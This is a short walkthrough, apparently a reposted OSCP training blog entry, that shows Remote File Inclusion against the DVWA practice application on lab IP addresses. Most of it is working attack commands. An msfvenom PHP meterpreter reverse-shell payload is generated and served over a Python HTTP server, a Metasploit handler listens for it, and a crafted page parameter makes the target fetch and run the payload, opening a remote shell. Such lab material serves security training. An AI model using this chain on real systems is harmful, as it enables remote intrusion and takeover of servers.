Download and install DVWA .
Browser the following website.(admin/password)
http://192.168.2.52/dvwa/login.php

Set the security level to low.

Click File Inclusion button.


Modify the URL:
http://192.168.2.52/dvwa/vulnerabilities/fi/?page=http://www.baidu.com

Download php reverse shell from pentestmonkey website.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
Move the shell file to /var/www/html, and modify the parameters - IP/port.
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.26 LPORT=4444 >> exploit.php

service apache2 stop

python -m SimpleHTTPServer 80


msfconsole
use exploit/multi/handler
set LHOST 192.168.2.26
set LPORT 4444
set payload php/meterpreter/reverse_tcp
exploit

Browser the following url:
http://192.168.2.52/dvwa/vulnerabilities/fi/?page=http://192.168.2.26/exploit.php
Result:
Create a new session


shell
OSCP Security Technology - Remote File Inclusion(RFI)
原文:https://www.cnblogs.com/keepmoving1113/p/15144859.html